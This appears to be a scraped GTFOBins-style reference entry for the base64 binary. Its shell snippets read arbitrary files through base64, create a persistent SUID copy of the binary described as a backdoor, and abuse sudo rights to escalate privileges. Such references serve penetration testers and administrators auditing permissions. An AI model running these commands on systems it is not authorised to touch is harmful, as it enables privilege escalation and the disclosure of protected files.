 .. / base64 Star 8,595
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode